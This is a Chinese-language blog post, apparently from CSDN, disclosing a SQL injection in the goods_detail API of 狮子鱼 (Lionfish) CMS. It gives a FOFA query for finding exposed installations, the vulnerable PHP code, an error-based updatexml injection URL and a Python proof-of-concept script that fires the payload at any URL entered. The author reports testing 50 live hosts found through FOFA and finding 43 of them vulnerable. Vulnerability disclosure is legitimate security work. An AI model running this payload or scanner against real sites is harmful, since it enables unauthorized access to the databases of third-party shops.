狮子鱼CMS ApiController.class.php 参数过滤存在不严谨,导致SQL注入漏洞
FOFA语法:
“/seller.php?s=/Public/login”
后台登录界面

漏洞点:ApiController.class.php
public function goods_detail()
{
$goods_id = I('get.goods_id');
//gallery =>img_url
//goods goods.goods_desc goods_name group_price market_price sell_count group_number
$sql="select g.*,gd.description,gd.summary,gd.tag from ".
C('DB_PREFIX')."goods g,".C('DB_PREFIX')."goods_description gd where g.goods_id=gd.goods_id and g.goods_id=".$goods_id;
$goods_arr=M()->query($sql);
$qian=array("\r\n");
$hou=array("<br/>");
$goods_arr[0]['summary'] = str_replace($qian,$hou,$goods_arr[0]['summary']);
$sql="select image from ".C('DB_PREFIX')."goods_image where goods_id=".$goods_id;
$goods_image=M()->query($sql);
$gallery = array();
$default_image = '';
foreach($goods_image as $val)
{
$val['img_url'] = str_replace('http','https',C('SITE_URL')).'/Uploads/image/'.$val['image'];
if(empty($default_image))
{
$default_image = str_replace('http','https',C('SITE_URL')).resize($val['image'], C('goods_thumb_width'), C('goods_thumb_height'));
}
$gallery[] = array('img_url' => $val['img_url']);
}
$goods = $goods_arr[0];
16行的$goods_id没有进行严格过滤,导致sql注入。
路径:
https://www.xxx.com/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
验证:
POC
# -*- coding:utf-8 -*-
import requests
import re
import json
import sys
import urllib3
urllib3.disable_warnings() #忽略https证书告警
vunl_path = "/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)"
def POC(url):
target_url = url + vunl_path
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
}
try:
response = requests.get(url=target_url, headers=headers, verify=False, timeout=10)
print("正在测试:", target_url)
if "syntax" in response.text:
print("上述地址存在SQL注入")
except Exception as e:
print("请求失败!")
sys.exit(0)
if __name__ == '__main__':
print("python3 poc.py http://xx.xx.xx.xx")
addr = str(input("Please input url"))
POC(addr)
结果:

没有fofa会员的情况下50个请求里面有43个存在SQL注入。
————————————————
版权声明:本文为CSDN博主「wwxxee」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/weixin_42633229/article/details/117070546






















 1563
1563











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








